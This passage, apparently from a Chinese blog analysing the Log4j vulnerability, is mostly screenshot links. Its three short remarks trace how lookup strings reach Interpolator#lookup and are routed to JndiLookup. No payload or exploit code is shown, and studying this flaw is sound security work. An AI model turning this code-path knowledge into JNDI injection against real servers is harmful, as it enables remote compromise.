



好像其实看文档就差不多了,这边的话是获取变量解析器



随即进入**org.apache.logging.log4j.core.lookup.Interpolator#lookup**

获取对应的前缀,选择对应的jndi类对象-JndiLookup
